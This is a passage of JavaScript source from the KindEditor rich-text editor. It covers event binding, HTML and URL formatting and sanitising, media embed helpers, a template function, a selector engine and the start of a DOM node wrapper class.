			'id', 'class', 'align', '.text-align', '.color', '.background-color', '.font-size', '.font-family', '.background',
			'.font-weight', '.font-style', '.text-decoration', '.vertical-align', '.text-indent', '.margin-left'
		],
		pre : ['id', 'class'],
		hr : ['id', 'class', '.page-break-after'],
		'br,tbody,tr,strong,b,sub,sup,em,i,u,strike,s,del' : ['id', 'class'],
		iframe : ['id', 'class', 'src', 'frameborder', 'width', 'height', '.width', '.height']
	},
	layout : '<div class="container"><div class="toolbar"></div><div class="edit"></div><div class="statusbar"></div></div>'
};
var _useCapture = false;
var _INPUT_KEY_MAP = _toMap('8,9,13,32,46,48..57,59,61,65..90,106,109..111,188,190..192,219..222');
var _CURSORMOVE_KEY_MAP = _toMap('33..40');
var _CHANGE_KEY_MAP = {};
_each(_INPUT_KEY_MAP, function(key, val) {
	_CHANGE_KEY_MAP[key] = val;
});
_each(_CURSORMOVE_KEY_MAP, function(key, val) {
	_CHANGE_KEY_MAP[key] = val;
});
function _bindEvent(el, type, fn) {
	if (el.addEventListener){
		el.addEventListener(type, fn, _useCapture);
	} else if (el.attachEvent){
		el.attachEvent('on' + type, fn);
	}
}
function _unbindEvent(el, type, fn) {
	if (el.removeEventListener){
		el.removeEventListener(type, fn, _useCapture);
	} else if (el.detachEvent){
		el.detachEvent('on' + type, fn);
	}
}
var _EVENT_PROPS = ('altKey,attrChange,attrName,bubbles,button,cancelable,charCode,clientX,clientY,ctrlKey,currentTarget,' +
	'data,detail,eventPhase,fromElement,handler,keyCode,metaKey,newValue,offsetX,offsetY,originalTarget,pageX,' +
	'pageY,prevValue,relatedNode,relatedTarget,screenX,screenY,shiftKey,srcElement,target,toElement,view,wheelDelta,which').split(',');
function KEvent(el, event) {
	this.init(el, event);
}
_extend(KEvent, {
	init : function(el, event) {
		var self = this, doc = el.ownerDocument || el.document || el;
		self.event = event;
		_each(_EVENT_PROPS, function(key, val) {
			self[val] = event[val];
		});
		if (!self.target) {
			self.target = self.srcElement || doc;
		}
		if (self.target.nodeType === 3) {
			self.target = self.target.parentNode;
		}
		if (!self.relatedTarget && self.fromElement) {
			self.relatedTarget = self.fromElement === self.target ? self.toElement : self.fromElement;
		}
		if (self.pageX == null && self.clientX != null) {
			var d = doc.documentElement, body = doc.body;
			self.pageX = self.clientX + (d && d.scrollLeft || body && body.scrollLeft || 0) - (d && d.clientLeft || body && body.clientLeft || 0);
			self.pageY = self.clientY + (d && d.scrollTop  || body && body.scrollTop  || 0) - (d && d.clientTop  || body && body.clientTop  || 0);
		}
		if (!self.which && ((self.charCode || self.charCode === 0) ? self.charCode : self.keyCode)) {
			self.which = self.charCode || self.keyCode;
		}
		if (!self.metaKey && self.ctrlKey) {
			self.metaKey = self.ctrlKey;
		}
		if (!self.which && self.button !== undefined) {
			self.which = (self.button & 1 ? 1 : (self.button & 2 ? 3 : (self.button & 4 ? 2 : 0)));
		}
		switch (self.which) {
		case 186 :
			self.which = 59;
			break;
		case 187 :
		case 107 :
		case 43 :
			self.which = 61;
			break;
		case 189 :
		case 45 :
			self.which = 109;
			break;
		case 42 :
			self.which = 106;
			break;
		case 47 :
			self.which = 111;
			break;
		case 78 :
			self.which = 110;
			break;
		}
		if (self.which >= 96 && self.which <= 105) {
			self.which -= 48;
		}
	},
	preventDefault : function() {
		var ev = this.event;
		if (ev.preventDefault) {
			ev.preventDefault();
		} else {
			ev.returnValue = false;
		}
	},
	stopPropagation : function() {
		var ev = this.event;
		if (ev.stopPropagation) {
			ev.stopPropagation();
		} else {
			ev.cancelBubble = true;
		}
	},
	stop : function() {
		this.preventDefault();
		this.stopPropagation();
	}
});
var _eventExpendo = 'kindeditor_' + _TIME, _eventId = 0, _eventData = {};
function _getId(el) {
	return el[_eventExpendo] || null;
}
function _setId(el) {
	el[_eventExpendo] = ++_eventId;
	return _eventId;
}
function _removeId(el) {
	try {
		delete el[_eventExpendo];
	} catch(e) {
		if (el.removeAttribute) {
			el.removeAttribute(_eventExpendo);
		}
	}
}
function _bind(el, type, fn) {
	if (type.indexOf(',') >= 0) {
		_each(type.split(','), function() {
			_bind(el, this, fn);
		});
		return;
	}
	var id = _getId(el);
	if (!id) {
		id = _setId(el);
	}
	if (_eventData[id] === undefined) {
		_eventData[id] = {};
	}
	var events = _eventData[id][type];
	if (events && events.length > 0) {
		_unbindEvent(el, type, events[0]);
	} else {
		_eventData[id][type] = [];
		_eventData[id].el = el;
	}
	events = _eventData[id][type];
	if (events.length === 0) {
		events[0] = function(e) {
			var kevent = e ? new KEvent(el, e) : undefined;
			_each(events, function(i, event) {
				if (i > 0 && event) {
					event.call(el, kevent);
				}
			});
		};
	}
	if (_inArray(fn, events) < 0) {
		events.push(fn);
	}
	_bindEvent(el, type, events[0]);
}
function _unbind(el, type, fn) {
	if (type && type.indexOf(',') >= 0) {
		_each(type.split(','), function() {
			_unbind(el, this, fn);
		});
		return;
	}
	var id = _getId(el);
	if (!id) {
		return;
	}
	if (type === undefined) {
		if (id in _eventData) {
			_each(_eventData[id], function(key, events) {
				if (key != 'el' && events.length > 0) {
					_unbindEvent(el, key, events[0]);
				}
			});
			delete _eventData[id];
			_removeId(el);
		}
		return;
	}
	if (!_eventData[id]) {
		return;
	}
	var events = _eventData[id][type];
	if (events && events.length > 0) {
		if (fn === undefined) {
			_unbindEvent(el, type, events[0]);
			delete _eventData[id][type];
		} else {
			_each(events, function(i, event) {
				if (i > 0 && event === fn) {
					events.splice(i, 1);
				}
			});
			if (events.length == 1) {
				_unbindEvent(el, type, events[0]);
				delete _eventData[id][type];
			}
		}
		var count = 0;
		_each(_eventData[id], function() {
			count++;
		});
		if (count < 2) {
			delete _eventData[id];
			_removeId(el);
		}
	}
}
function _fire(el, type) {
	if (type.indexOf(',') >= 0) {
		_each(type.split(','), function() {
			_fire(el, this);
		});
		return;
	}
	var id = _getId(el);
	if (!id) {
		return;
	}
	var events = _eventData[id][type];
	if (_eventData[id] && events && events.length > 0) {
		events[0]();
	}
}
function _ctrl(el, key, fn) {
	var self = this;
	key = /^\d{2,}$/.test(key) ? key : key.toUpperCase().charCodeAt(0);
	_bind(el, 'keydown', function(e) {
		if (e.ctrlKey && e.which == key && !e.shiftKey && !e.altKey) {
			fn.call(el);
			e.stop();
		}
	});
}
var _readyFinished = false;
function _ready(fn) {
	if (_readyFinished) {
		fn(KindEditor);
		return;
	}
	var loaded = false;
	function readyFunc() {
		if (!loaded) {
			loaded = true;
			fn(KindEditor);
			_readyFinished = true;
		}
	}
	function ieReadyFunc() {
		if (!loaded) {
			try {
				document.documentElement.doScroll('left');
			} catch(e) {
				setTimeout(ieReadyFunc, 100);
				return;
			}
			readyFunc();
		}
	}
	function ieReadyStateFunc() {
		if (document.readyState === 'complete') {
			readyFunc();
		}
	}
	if (document.addEventListener) {
		_bind(document, 'DOMContentLoaded', readyFunc);
	} else if (document.attachEvent) {
		_bind(document, 'readystatechange', ieReadyStateFunc);
		var toplevel = false;
		try {
			toplevel = window.frameElement == null;
		} catch(e) {}
		if (document.documentElement.doScroll && toplevel) {
			ieReadyFunc();
		}
	}
	_bind(window, 'load', readyFunc);
}
if (_IE) {
	window.attachEvent('onunload', function() {
		_each(_eventData, function(key, events) {
			if (events.el) {
				_unbind(events.el);
			}
		});
	});
}
K.ctrl = _ctrl;
K.ready = _ready;
function _getCssList(css) {
	var list = {},
		reg = /\s*([\w\-]+)\s*:([^;]*)(;|$)/g,
		match;
	while ((match = reg.exec(css))) {
		var key = _trim(match[1].toLowerCase()),
			val = _trim(_toHex(match[2]));
		list[key] = val;
	}
	return list;
}
function _getAttrList(tag) {
	var list = {},
		reg = /\s+(?:([\w\-:]+)|(?:([\w\-:]+)=([^\s"'<>]+))|(?:([\w\-:"]+)="([^"]*)")|(?:([\w\-:"]+)='([^']*)'))(?=(?:\s|\/|>)+)/g,
		match;
	while ((match = reg.exec(tag))) {
		var key = (match[1] || match[2] || match[4] || match[6]).toLowerCase(),
			val = (match[2] ? match[3] : (match[4] ? match[5] : match[7])) || '';
		list[key] = val;
	}
	return list;
}
function _addClassToTag(tag, className) {
	if (/\s+class\s*=/.test(tag)) {
		tag = tag.replace(/(\s+class=["']?)([^"']*)(["']?[\s>])/, function($0, $1, $2, $3) {
			if ((' ' + $2 + ' ').indexOf(' ' + className + ' ') < 0) {
				return $2 === '' ? $1 + className + $3 : $1 + $2 + ' ' + className + $3;
			} else {
				return $0;
			}
		});
	} else {
		tag = tag.substr(0, tag.length - 1) + ' class="' + className + '">';
	}
	return tag;
}
function _formatCss(css) {
	var str = '';
	_each(_getCssList(css), function(key, val) {
		str += key + ':' + val + ';';
	});
	return str;
}
function _formatUrl(url, mode, host, pathname) {
	mode = _undef(mode, '').toLowerCase();
	if (url.substr(0, 5) != 'data:') {
		url = url.replace(/([^:])\/\//g, '$1/');
	}
	if (_inArray(mode, ['absolute', 'relative', 'domain']) < 0) {
		return url;
	}
	host = host || location.protocol + '//' + location.host;
	if (pathname === undefined) {
		var m = location.pathname.match(/^(\/.*)\//);
		pathname = m ? m[1] : '';
	}
	var match;
	if ((match = /^(\w+:\/\/[^\/]*)/.exec(url))) {
		if (match[1] !== host) {
			return url;
		}
	} else if (/^\w+:/.test(url)) {
		return url;
	}
	function getRealPath(path) {
		var parts = path.split('/'), paths = [];
		for (var i = 0, len = parts.length; i < len; i++) {
			var part = parts[i];
			if (part == '..') {
				if (paths.length > 0) {
					paths.pop();
				}
			} else if (part !== '' && part != '.') {
				paths.push(part);
			}
		}
		return '/' + paths.join('/');
	}
	if (/^\//.test(url)) {
		url = host + getRealPath(url.substr(1));
	} else if (!/^\w+:\/\//.test(url)) {
		url = host + getRealPath(pathname + '/' + url);
	}
	function getRelativePath(path, depth) {
		if (url.substr(0, path.length) === path) {
			var arr = [];
			for (var i = 0; i < depth; i++) {
				arr.push('..');
			}
			var prefix = '.';
			if (arr.length > 0) {
				prefix += '/' + arr.join('/');
			}
			if (pathname == '/') {
				prefix += '/';
			}
			return prefix + url.substr(path.length);
		} else {
			if ((match = /^(.*)\//.exec(path))) {
				return getRelativePath(match[1], ++depth);
			}
		}
	}
	if (mode === 'relative') {
		url = getRelativePath(host + pathname, 0).substr(2);
	} else if (mode === 'absolute') {
		if (url.substr(0, host.length) === host) {
			url = url.substr(host.length);
		}
	}
	return url;
}
function _formatHtml(html, htmlTags, urlType, wellFormatted, indentChar) {
	if (html == null) {
		html = '';
	}
	urlType = urlType || '';
	wellFormatted = _undef(wellFormatted, false);
	indentChar = _undef(indentChar, '\t');
	var fontSizeList = 'xx-small,x-small,small,medium,large,x-large,xx-large'.split(',');
	html = html.replace(/(<(?:pre|pre\s[^>]*)>)([\s\S]*?)(<\/pre>)/ig, function($0, $1, $2, $3) {
		return $1 + $2.replace(/<(?:br|br\s[^>]*)>/ig, '\n') + $3;
	});
	html = html.replace(/<(?:br|br\s[^>]*)\s*\/?>\s*<\/p>/ig, '</p>');
	html = html.replace(/(<(?:p|p\s[^>]*)>)\s*(<\/p>)/ig, '$1<br />$2');
	html = html.replace(/\u200B/g, '');
	html = html.replace(/\u00A9/g, '&copy;');
	html = html.replace(/\u00AE/g, '&reg;');
	html = html.replace(/<[^>]+/g, function($0) {
		return $0.replace(/\s+/g, ' ');
	});
	var htmlTagMap = {};
	if (htmlTags) {
		_each(htmlTags, function(key, val) {
			var arr = key.split(',');
			for (var i = 0, len = arr.length; i < len; i++) {
				htmlTagMap[arr[i]] = _toMap(val);
			}
		});
		if (!htmlTagMap.script) {
			html = html.replace(/(<(?:script|script\s[^>]*)>)([\s\S]*?)(<\/script>)/ig, '');
		}
		if (!htmlTagMap.style) {
			html = html.replace(/(<(?:style|style\s[^>]*)>)([\s\S]*?)(<\/style>)/ig, '');
		}
	}
	var re = /(\s*)<(\/)?([\w\-:]+)((?:\s+|(?:\s+[\w\-:]+)|(?:\s+[\w\-:]+=[^\s"'<>]+)|(?:\s+[\w\-:"]+="[^"]*")|(?:\s+[\w\-:"]+='[^']*'))*)(\/)?>(\s*)/g;
	var tagStack = [];
	html = html.replace(re, function($0, $1, $2, $3, $4, $5, $6) {
		var full = $0,
			startNewline = $1 || '',
			startSlash = $2 || '',
			tagName = $3.toLowerCase(),
			attr = $4 || '',
			endSlash = $5 ? ' ' + $5 : '',
			endNewline = $6 || '';
		if (htmlTags && !htmlTagMap[tagName]) {
			return '';
		}
		if (endSlash === '' && _SINGLE_TAG_MAP[tagName]) {
			endSlash = ' /';
		}
		if (_INLINE_TAG_MAP[tagName]) {
			if (startNewline) {
				startNewline = ' ';
			}
			if (endNewline) {
				endNewline = ' ';
			}
		}
		if (_PRE_TAG_MAP[tagName]) {
			if (startSlash) {
				endNewline = '\n';
			} else {
				startNewline = '\n';
			}
		}
		if (wellFormatted && tagName == 'br') {
			endNewline = '\n';
		}
		if (_BLOCK_TAG_MAP[tagName] && !_PRE_TAG_MAP[tagName]) {
			if (wellFormatted) {
				if (startSlash && tagStack.length > 0 && tagStack[tagStack.length - 1] === tagName) {
					tagStack.pop();
				} else {
					tagStack.push(tagName);
				}
				startNewline = '\n';
				endNewline = '\n';
				for (var i = 0, len = startSlash ? tagStack.length : tagStack.length - 1; i < len; i++) {
					startNewline += indentChar;
					if (!startSlash) {
						endNewline += indentChar;
					}
				}
				if (endSlash) {
					tagStack.pop();
				} else if (!startSlash) {
					endNewline += indentChar;
				}
			} else {
				startNewline = endNewline = '';
			}
		}
		if (attr !== '') {
			var attrMap = _getAttrList(full);
			if (tagName === 'font') {
				var fontStyleMap = {}, fontStyle = '';
				_each(attrMap, function(key, val) {
					if (key === 'color') {
						fontStyleMap.color = val;
						delete attrMap[key];
					}
					if (key === 'size') {
						fontStyleMap['font-size'] = fontSizeList[parseInt(val, 10) - 1] || '';
						delete attrMap[key];
					}
					if (key === 'face') {
						fontStyleMap['font-family'] = val;
						delete attrMap[key];
					}
					if (key === 'style') {
						fontStyle = val;
					}
				});
				if (fontStyle && !/;$/.test(fontStyle)) {
					fontStyle += ';';
				}
				_each(fontStyleMap, function(key, val) {
					if (val === '') {
						return;
					}
					if (/\s/.test(val)) {
						val = "'" + val + "'";
					}
					fontStyle += key + ':' + val + ';';
				});
				attrMap.style = fontStyle;
			}
			_each(attrMap, function(key, val) {
				if (_FILL_ATTR_MAP[key]) {
					attrMap[key] = key;
				}
				if (_inArray(key, ['src', 'href']) >= 0) {
					attrMap[key] = _formatUrl(val, urlType);
				}
				if (htmlTags && key !== 'style' && !htmlTagMap[tagName]['*'] && !htmlTagMap[tagName][key] ||
					tagName === 'body' && key === 'contenteditable' ||
					/^kindeditor_\d+$/.test(key)) {
					delete attrMap[key];
				}
				if (key === 'style' && val !== '') {
					var styleMap = _getCssList(val);
					_each(styleMap, function(k, v) {
						if (htmlTags && !htmlTagMap[tagName].style && !htmlTagMap[tagName]['.' + k]) {
							delete styleMap[k];
						}
					});
					var style = '';
					_each(styleMap, function(k, v) {
						style += k + ':' + v + ';';
					});
					attrMap.style = style;
				}
			});
			attr = '';
			_each(attrMap, function(key, val) {
				if (key === 'style' && val === '') {
					return;
				}
				val = val.replace(/"/g, '&quot;');
				attr += ' ' + key + '="' + val + '"';
			});
		}
		if (tagName === 'font') {
			tagName = 'span';
		}
		return startNewline + '<' + startSlash + tagName + attr + endSlash + '>' + endNewline;
	});
	html = html.replace(/(<(?:pre|pre\s[^>]*)>)([\s\S]*?)(<\/pre>)/ig, function($0, $1, $2, $3) {
		return $1 + $2.replace(/\n/g, '<span id="__kindeditor_pre_newline__">\n') + $3;
	});
	html = html.replace(/\n\s*\n/g, '\n');
	html = html.replace(/<span id="__kindeditor_pre_newline__">\n/g, '\n');
	return _trim(html);
}
function _clearMsWord(html, htmlTags) {
	html = html.replace(/<meta[\s\S]*?>/ig, '')
		.replace(/<![\s\S]*?>/ig, '')
		.replace(/<style[^>]*>[\s\S]*?<\/style>/ig, '')
		.replace(/<script[^>]*>[\s\S]*?<\/script>/ig, '')
		.replace(/<w:[^>]+>[\s\S]*?<\/w:[^>]+>/ig, '')
		.replace(/<o:[^>]+>[\s\S]*?<\/o:[^>]+>/ig, '')
		.replace(/<xml>[\s\S]*?<\/xml>/ig, '')
		.replace(/<(?:table|td)[^>]*>/ig, function(full) {
			return full.replace(/border-bottom:([#\w\s]+)/ig, 'border:$1');
		});
	return _formatHtml(html, htmlTags);
}
function _mediaType(src) {
	if (/\.(rm|rmvb)(\?|$)/i.test(src)) {
		return 'audio/x-pn-realaudio-plugin';
	}
	if (/\.(swf|flv)(\?|$)/i.test(src)) {
		return 'application/x-shockwave-flash';
	}
	return 'video/x-ms-asf-plugin';
}
function _mediaClass(type) {
	if (/realaudio/i.test(type)) {
		return 'ke-rm';
	}
	if (/flash/i.test(type)) {
		return 'ke-flash';
	}
	return 'ke-media';
}
function _mediaAttrs(srcTag) {
	return _getAttrList(unescape(srcTag));
}
function _mediaEmbed(attrs) {
	var html = '<embed ';
	_each(attrs, function(key, val) {
		html += key + '="' + val + '" ';
	});
	html += '/>';
	return html;
}
function _mediaImg(blankPath, attrs) {
	var width = attrs.width,
		height = attrs.height,
		type = attrs.type || _mediaType(attrs.src),
		srcTag = _mediaEmbed(attrs),
		style = '';
	if (/\D/.test(width)) {
		style += 'width:' + width + ';';
	} else if (width > 0) {
		style += 'width:' + width + 'px;';
	}
	if (/\D/.test(height)) {
		style += 'height:' + height + ';';
	} else if (height > 0) {
		style += 'height:' + height + 'px;';
	}
	var html = '<img class="' + _mediaClass(type) + '" src="' + blankPath + '" ';
	if (style !== '') {
		html += 'style="' + style + '" ';
	}
	html += 'data-ke-tag="' + escape(srcTag) + '" alt="" />';
	return html;
}
function _tmpl(str, data) {
	var fn = new Function("obj",
		"var p=[],print=function(){p.push.apply(p,arguments);};" +
		"with(obj){p.push('" +
		str.replace(/[\r\t\n]/g, " ")
			.split("<%").join("\t")
			.replace(/((^|%>)[^\t]*)'/g, "$1\r")
			.replace(/\t=(.*?)%>/g, "',$1,'")
			.split("\t").join("');")
			.split("%>").join("p.push('")
			.split("\r").join("\\'") + "');}return p.join('');");
	return data ? fn(data) : fn;
}
K.formatUrl = _formatUrl;
K.formatHtml = _formatHtml;
K.getCssList = _getCssList;
K.getAttrList = _getAttrList;
K.mediaType = _mediaType;
K.mediaAttrs = _mediaAttrs;
K.mediaEmbed = _mediaEmbed;
K.mediaImg = _mediaImg;
K.clearMsWord = _clearMsWord;
K.tmpl = _tmpl;
function _contains(nodeA, nodeB) {
	if (nodeA.nodeType == 9 && nodeB.nodeType != 9) {
		return true;
	}
	while ((nodeB = nodeB.parentNode)) {
		if (nodeB == nodeA) {
			return true;
		}
	}
	return false;
}
var _getSetAttrDiv = document.createElement('div');
_getSetAttrDiv.setAttribute('className', 't');
var _GET_SET_ATTRIBUTE = _getSetAttrDiv.className !== 't';
function _getAttr(el, key) {
	key = key.toLowerCase();
	var val = null;
	if (!_GET_SET_ATTRIBUTE && el.nodeName.toLowerCase() != 'script') {
		var div = el.ownerDocument.createElement('div');
		div.appendChild(el.cloneNode(false));
		var list = _getAttrList(_unescape(div.innerHTML));
		if (key in list) {
			val = list[key];
		}
	} else {
		try {
			val = el.getAttribute(key, 2);
		} catch(e) {
			val = el.getAttribute(key, 1);
		}
	}
	if (key === 'style' && val !== null) {
		val = _formatCss(val);
	}
	return val;
}
function _queryAll(expr, root) {
	var exprList = expr.split(',');
	if (exprList.length > 1) {
		var mergedResults = [];
		_each(exprList, function() {
			_each(_queryAll(this, root), function() {
				if (_inArray(this, mergedResults) < 0) {
					mergedResults.push(this);
				}
			});
		});
		return mergedResults;
	}
	root = root || document;
	function escape(str) {
		if (typeof str != 'string') {
			return str;
		}
		return str.replace(/([^\w\-])/g, '\\$1');
	}
	function stripslashes(str) {
		return str.replace(/\\/g, '');
	}
	function cmpTag(tagA, tagB) {
		return tagA === '*' || tagA.toLowerCase() === escape(tagB.toLowerCase());
	}
	function byId(id, tag, root) {
		var arr = [],
			doc = root.ownerDocument || root,
			el = doc.getElementById(stripslashes(id));
		if (el) {
			if (cmpTag(tag, el.nodeName) && _contains(root, el)) {
				arr.push(el);
			}
		}
		return arr;
	}
	function byClass(className, tag, root) {
		var doc = root.ownerDocument || root, arr = [], els, i, len, el;
		if (root.getElementsByClassName) {
			els = root.getElementsByClassName(stripslashes(className));
			for (i = 0, len = els.length; i < len; i++) {
				el = els[i];
				if (cmpTag(tag, el.nodeName)) {
					arr.push(el);
				}
			}
		} else if (doc.querySelectorAll) {
			els = doc.querySelectorAll((root.nodeName !== '#document' ? root.nodeName + ' ' : '') + tag + '.' + className);
			for (i = 0, len = els.length; i < len; i++) {
				el = els[i];
				if (_contains(root, el)) {
					arr.push(el);
				}
			}
		} else {
			els = root.getElementsByTagName(tag);
			className = ' ' + className + ' ';
			for (i = 0, len = els.length; i < len; i++) {
				el = els[i];
				if (el.nodeType == 1) {
					var cls = el.className;
					if (cls && (' ' + cls + ' ').indexOf(className) > -1) {
						arr.push(el);
					}
				}
			}
		}
		return arr;
	}
	function byName(name, tag, root) {
		var arr = [], doc = root.ownerDocument || root,
			els = doc.getElementsByName(stripslashes(name)), el;
		for (var i = 0, len = els.length; i < len; i++) {
			el = els[i];
			if (cmpTag(tag, el.nodeName) && _contains(root, el)) {
				if (el.getAttribute('name') !== null) {
					arr.push(el);
				}
			}
		}
		return arr;
	}
	function byAttr(key, val, tag, root) {
		var arr = [], els = root.getElementsByTagName(tag), el;
		for (var i = 0, len = els.length; i < len; i++) {
			el = els[i];
			if (el.nodeType == 1) {
				if (val === null) {
					if (_getAttr(el, key) !== null) {
						arr.push(el);
					}
				} else {
					if (val === escape(_getAttr(el, key))) {
						arr.push(el);
					}
				}
			}
		}
		return arr;
	}
	function select(expr, root) {
		var arr = [], matches;
		matches = /^((?:\\.|[^.#\s\[<>])+)/.exec(expr);
		var tag = matches ? matches[1] : '*';
		if ((matches = /#((?:[\w\-]|\\.)+)$/.exec(expr))) {
			arr = byId(matches[1], tag, root);
		} else if ((matches = /\.((?:[\w\-]|\\.)+)$/.exec(expr))) {
			arr = byClass(matches[1], tag, root);
		} else if ((matches = /\[((?:[\w\-]|\\.)+)\]/.exec(expr))) {
			arr = byAttr(matches[1].toLowerCase(), null, tag, root);
		} else if ((matches = /\[((?:[\w\-]|\\.)+)\s*=\s*['"]?((?:\\.|[^'"]+)+)['"]?\]/.exec(expr))) {
			var key = matches[1].toLowerCase(), val = matches[2];
			if (key === 'id') {
				arr = byId(val, tag, root);
			} else if (key === 'class') {
				arr = byClass(val, tag, root);
			} else if (key === 'name') {
				arr = byName(val, tag, root);
			} else {
				arr = byAttr(key, val, tag, root);
			}
		} else {
			var els = root.getElementsByTagName(tag), el;
			for (var i = 0, len = els.length; i < len; i++) {
				el = els[i];
				if (el.nodeType == 1) {
					arr.push(el);
				}
			}
		}
		return arr;
	}
	var parts = [], arr, re = /((?:\\.|[^\s>])+|[\s>])/g;
	while ((arr = re.exec(expr))) {
		if (arr[1] !== ' ') {
			parts.push(arr[1]);
		}
	}
	var results = [];
	if (parts.length == 1) {
		return select(parts[0], root);
	}
	var isChild = false, part, els, subResults, val, v, i, j, k, length, len, l;
	for (i = 0, lenth = parts.length; i < lenth; i++) {
		part = parts[i];
		if (part === '>') {
			isChild = true;
			continue;
		}
		if (i > 0) {
			els = [];
			for (j = 0, len = results.length; j < len; j++) {
				val = results[j];
				subResults = select(part, val);
				for (k = 0, l = subResults.length; k < l; k++) {
					v = subResults[k];
					if (isChild) {
						if (val === v.parentNode) {
							els.push(v);
						}
					} else {
						els.push(v);
					}
				}
			}
			results = els;
		} else {
			results = select(part, root);
		}
		if (results.length === 0) {
			return [];
		}
	}
	return results;
}
function _query(expr, root) {
	var arr = _queryAll(expr, root);
	return arr.length > 0 ? arr[0] : null;
}
K.query = _query;
K.queryAll = _queryAll;
function _get(val) {
	return K(val)[0];
}
function _getDoc(node) {
	if (!node) {
		return document;
	}
	return node.ownerDocument || node.document || node;
}
function _getWin(node) {
	if (!node) {
		return window;
	}
	var doc = _getDoc(node);
	return doc.parentWindow || doc.defaultView;
}
function _setHtml(el, html) {
	if (el.nodeType != 1) {
		return;
	}
	var doc = _getDoc(el);
	try {
		el.innerHTML = '<img id="__kindeditor_temp_tag__" width="0" height="0" style="display:none;" />' + html;
		var temp = doc.getElementById('__kindeditor_temp_tag__');
		temp.parentNode.removeChild(temp);
	} catch(e) {
		K(el).empty();
		K('@' + html, doc).each(function() {
			el.appendChild(this);
		});
	}
}
function _hasClass(el, cls) {
	return _inString(cls, el.className, ' ');
}
function _setAttr(el, key, val) {
	if (_IE && _V < 8 && key.toLowerCase() == 'class') {
		key = 'className';
	}
	el.setAttribute(key, '' + val);
}
function _removeAttr(el, key) {
	if (_IE && _V < 8 && key.toLowerCase() == 'class') {
		key = 'className';
	}
	_setAttr(el, key, '');
	el.removeAttribute(key);
}
function _getNodeName(node) {
	if (!node || !node.nodeName) {
		return '';
	}
	return node.nodeName.toLowerCase();
}
function _computedCss(el, key) {
	var self = this, win = _getWin(el), camelKey = _toCamel(key), val = '';
	if (win.getComputedStyle) {
		var style = win.getComputedStyle(el, null);
		val = style[camelKey] || style.getPropertyValue(key) || el.style[camelKey];
	} else if (el.currentStyle) {
		val = el.currentStyle[camelKey] || el.style[camelKey];
	}
	return val;
}
function _hasVal(node) {
	return !!_VALUE_TAG_MAP[_getNodeName(node)];
}
function _docElement(doc) {
	doc = doc || document;
	return _QUIRKS ? doc.body : doc.documentElement;
}
function _docHeight(doc) {
	var el = _docElement(doc);
	return Math.max(el.scrollHeight, el.clientHeight);
}
function _docWidth(doc) {
	var el = _docElement(doc);
	return Math.max(el.scrollWidth, el.clientWidth);
}
function _getScrollPos(doc) {
	doc = doc || document;
	var x, y;
	if (_IE || _NEWIE || _OPERA) {
		x = _docElement(doc).scrollLeft;
		y = _docElement(doc).scrollTop;
	} else {
		x = _getWin(doc).scrollX;
		y = _getWin(doc).scrollY;
	}
	return {x : x, y : y};
}
function KNode(node) {
	this.init(node);
}
_extend(KNode, {
	init : function(node) {
		var self = this;
		node = _isArray(node) ? node : [node];
		var length = 0;
		for (var i = 0, len = node.length; i < len; i++) {
			if (node[i]) {
				self[i] = node[i].constructor === KNode ? node[i][0] : node[i];
				length++;
			}
		}
		self.length = length;
		self.doc = _getDoc(self[0]);
		self.name = _getNodeName(self[0]);
		self.type = self.length > 0 ? self[0].nodeType : null;
		self.win = _getWin(self[0]);
	},
	each : function(fn) {
		var self = this;
		for (var i = 0; i < self.length; i++) {
			if (fn.call(self[i], i, self[i]) === false) {
				return self;
			}
		}
		return self;
	},
	bind : function(type, fn) {
		this.each(function() {
			_bind(this, type, fn);
		});
		return this;
	},
	unbind : function(type, fn) {
		this.each(function() {
			_unbind(this, type, fn);
		});
		return this;
	},
	fire : function(type) {
		if (this.length < 1) {
			return this;
		}
		_fire(this[0], type);
		return this;
	},
	hasAttr : function(key) {
		if (this.length < 1) {
			return false;
		}
		return !!_getAttr(this[0], key);
	},
	attr : function(key, val) {
		var self = this;
		if (key === undefined) {
			return _getAttrList(self.outer());
		}
		if (typeof key === 'object') {
			_each(key, function(k, v) {
				self.attr(k, v);
			});
			return self;
		}
		if (val === undefined) {
			val = self.length < 1 ? null : _getAttr(self[0], key);
			return val === null ? '' : val;
		}
		self.each(function() {
			_setAttr(this, key, val);
		});
		return self;
	},
	removeAttr : function(key) {
		this.each(function() {
			_removeAttr(this, key);
		});
		return this;
	},
	get : function(i) {
		if (this.length < 1) {
			return null;
		}
		return this[i || 0];
	},
	eq : function(i) {
		if (this.length < 1) {
			return null;
		}
		return this[i] ? new KNode(this[i]) : null;
	},
	hasClass : function(cls) {
		if (this.length < 1) {
			return false;
		}
		return _hasClass(this[0], cls);
	},
	addClass : function(cls) {
		this.each(function() {
			if (!_hasClass(this, cls)) {
				this.className = _trim(this.className + ' ' + cls);
			}
		});
		return this;
	},
	removeClass : function(cls) {
		this.each(function() {
			if (_hasClass(this, cls)) {
				this.className = _trim(this.className.replace(new RegExp('(^|\\s)' + cls + '(\\s|$)'), ' '));
			}
		});
		return this;
	},
	html : function(val) {
		var self = this;
		if (val === undefined) {
			if (self.length < 1 || self.type != 1) {
				return '';
			}
			return _formatHtml(self[0].innerHTML);
		}
		self.each(function() {
			_setHtml(this, val);
		});
		return self;
	},
	text : function() {
		var self = this;
		if (self.length < 1) {
			return '';
		}
		return _IE ? self[0].innerText : self[0].textContent;
	},
	hasVal : function() {
		if (this.length < 1) {
			return false;
		}
		return _hasVal(this[0]);
	},
	val : function(val) {
		var self = this;
		if (val === undefined) {
			if (self.length < 1) {
				return '';
			}
			return self.hasVal() ? self[0].value : self.attr('value');
		} else {
			self.each(function() {
				if (_hasVal(this)) {
					this.value = val;
				} else {
					_setAttr(this, 'value' , val);
				}
			});
			return self;
		}
	},
	css : function(key, val) {
		var self = this;
		if (key === undefined) {
			return _getCssList(self.attr('style'));
		}
		if (typeof key === 'object') {
			_each(key, function(k, v) {
				self.css(k, v);
			});
			return self;
		}
		if (val === undefined) {
			if (self.length < 1) {
				return '';
			}
			return self[0].style[_toCamel(key)] || _computedCss(self[0], key) || '';
		}
		self.each(function() {
			this.style[_toCamel(key)] = val;
		});
		return self;
	},
	width : function(val) {
		var self = this;
		if (val === undefined) {
			if (self.length < 1) {
				return 0;
			}
			return self[0].offsetWidth;
		}
		return self.css('width', _addUnit(val));
	},
	height : function(val) {
		var self = this;
		if (val === undefined) {
			if (self.length < 1) {
				return 0;
			}
			return self[0].offsetHeight;
		}
		return self.css('height', _addUnit(val));
	},
	opacity : function(val) {
		this.each(function() {
			if (this.style.opacity === undefined) {
				this.style.filter = val == 1 ? '' : 'alpha(opacity=' + (val * 100) + ')';
			} else {
				this.style.opacity = val == 1 ? '' : val;
